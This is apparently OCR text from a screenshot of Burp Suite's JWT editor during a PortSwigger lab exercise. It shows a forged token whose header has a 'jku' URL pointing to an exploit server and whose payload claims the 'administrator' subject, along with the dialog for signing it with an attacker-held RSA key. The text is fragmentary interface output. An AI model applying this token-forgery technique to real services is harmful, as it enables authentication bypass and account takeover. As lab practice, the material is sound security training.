 Pretty Raw Hex Chinese MarkInfo JSON Web Token \n
Pretty Raw Hex Render Chinese CollectInfo
JWT 1 - eyJraWQiOiIxZTAwMTg5ZC0zYmM5LTQ5YTUtOTYwNS0wM2YwZGY4OTNhNWMiLCJh ...
1
Serialized JWT
z5YGiHAEhUKV3sP9Z-MWOnbSvnqNihPw4rH5IHZAT_N8mbEhcTAUjzhEBYGSdDVcONJHC
hvFOURXjBQJrDsXsfOgIggLcww9D4kzRggXAINmGSEPoPfQdZ1C72eZ3_OiOPndNydEaJ
krFLI1Q8WIdMVT6rLh8d1WSi_SdoSHNWwQpt2xLaCphrdOQwIf83caCJI4hmCZWtig
Copy Decrypt Verify
JWS JWE
Header
{
"kid": "1e00189d-3bc9-49a5-9605-03f0df893a5c",
"alg": "RS256",
"jku": "https://exploit-0ac0004c046975f58112104
Payload
"iss": "portswigger",
"exp": 1747644458,
"sub": "administrator"
}
Signature
B1 4B 97 54 3C 5A 57 4C 55 3E AB
A2 FD 27 68 48 73 56 C1 0A 6D DB
74 E4 30 21 FF 37 71 A0 89 23 88
Information
• Expiration Time - M
GMT+8
Attack Sign Encrypt Send to Tokens
1
Done
Sign
Signing Key
1e00189d-3bc9-49a5-9605-03f0df893a5c (RSA 2048)
Signing Algorithm
RS256
Header Options
Don't modify header 2
Update/generate "alg" parameter
Update/generate "alg", "typ" and "kid" parameters
3 OK Cancel
? Search